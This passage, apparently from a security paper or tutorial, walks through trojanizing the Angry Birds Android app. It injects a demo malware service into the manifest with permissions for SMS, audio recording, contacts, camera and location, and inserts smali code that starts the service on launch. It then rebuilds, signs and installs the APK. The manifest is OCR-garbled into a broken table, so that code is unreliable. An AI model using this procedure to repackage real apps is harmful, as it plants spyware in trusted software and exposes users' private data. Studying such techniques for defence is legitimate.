application.

3. Update the manifest to include the injected service and the permissions required by the injected service. The updated manifest in the case of Angry Birds is shown below:

| xml version="1.0" encoding="utf-8"?                                                                                    |  |
|------------------------------------------------------------------------------------------------------------------------|--|
| <manifest <="" android:installlocation="auto" android:versioncode="2000" android:versionname="2.0.0" td=""></manifest> |  |
| package="com.rovio.angrybirds"                                                                                         |  |
| xmlns:android="http://schemas.android.com/apk/res/android">                                                            |  |
| <application <="" android:icon="@drawable/icon" android:label="@string/app_name" td=""></application>                  |  |
| android:debuggable="false">                                                                                            |  |
| <activity <="" android:theme="@android:style/Theme.NoTitleBar.Fullscreen" td=""></activity>                            |  |
| android:name="com.rovio.ka3d.App" android:launchMode="singleTask"                                                      |  |
| android:screenOrientation="landscape" android:configChanges="keyboardHidden orientation">                              |  |
| <intent-filter></intent-filter>                                                                                        |  |
| <action android:name="android.intent.action.MAIN"></action>                                                            |  |
| <category android:name="android.intent.category.LAUNCHER"></category>                                                  |  |
| $\frac{1}{2}$                                                                                                          |  |
|                                                                                                                        |  |
| (some lines missing)                                                                                                   |  |
| <service android:name="com.example.android.droidwhisper.DictionarySvc"></service>                                      |  |
| <intent-filter></intent-filter>                                                                                        |  |
| <action android:name="com.rovio.ka3d.service.DICTIONARY_SERVICE"></action>                                             |  |
|                                                                                                                        |  |
|                                                                                                                        |  |
|                                                                                                                        |  |
| <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"></uses-permission>                             |  |
| <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"></uses-permission>                                |  |
| <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.INTERNET"></uses-permission>                                         |  |
| <uses-permission android:name="android.permission.READ_PHONE_STATE"></uses-permission>                                 |  |
| <uses-permission android:name="android.permission.READ CONTACTS"></uses-permission>                                    |  |
| <uses-permission android:name="android.permission.GET ACCOUNTS"></uses-permission>                                     |  |
| <uses-permission android:name="android.permission.SEND_SMS"></uses-permission>                                         |  |
| <uses-permission android:name="android.permission.INTERNET"></uses-permission>                                         |  |
| <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"></uses-permission>                             |  |
| <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.CAMERA"></uses-permission>                                           |  |
| <uses-feature android:name="android.hardware.camera"></uses-feature>                                                   |  |
| <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.RECORD_AUDIO"></uses-permission>                                     |  |
| <uses-sdk android:minsdkversion="4" android:targetsdkversion="13"></uses-sdk>                                          |  |
| $<$ /manifest $>$                                                                                                      |  |
|                                                                                                                        |  |

The definition of the injected service is shown in yellow. The action name for the service must start with the directory location of the class that is starting the service, in this case "com.rovio.ka3d". The permissions are highlighted in green.

4. Locate the onCreate function in the main activity of the target app. This can be found by looking in the manifest. In the case of Angry Birds this was "com/rovio/ka3d/App", highlighted in red in the manifest file above. Add the following smali code just after the "involk-super" call to onCreate. The injected code uses v0 and v1. Be careful not to clobber any existing values in these registers by using different registers if required.

new-instance v0, Landroid/content/Intent; invoke-direct {v0}, Landroid/content/Intent;-><init>()V .local v0, dictionaryIntent:Landroid/content/Intent; const-string v1, "com.rovio.ka3d.service.DICTIONARY\_SERVICE" invoke-virtual {v0, v1}, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent; invoke-virtual {p0, v0}, Landroid/app/Activity;- >startService(Landroid/content/Intent;)Landroid/content/ComponentName;

This creates an intent object and starts the new service. Note that the "com.rovia.ka3d" string must match the subdirectory of the class invoking the service. The code was originally extracted from the main activity of the demo malware app.

5. Rebuild the apk file using apktool.

apktool b AngryBirds birds.apk

6. Sign the APK file.

jarsigner -verbose -keystore C:\kevin\keys birds.apk alias name

7. Optimize the APK file.

zipalign -v 4 birds.apk birds1.apk

8. Install and test the new application. The logcat command can be used in the adb shell to check for errors.

adb install birds1.apk

Details on creating the keys required to sign the application can be found at: [http://developer.android.com/guide/publishing/app-signing.html.](http://developer.android.com/guide/publishing/app-signing.html)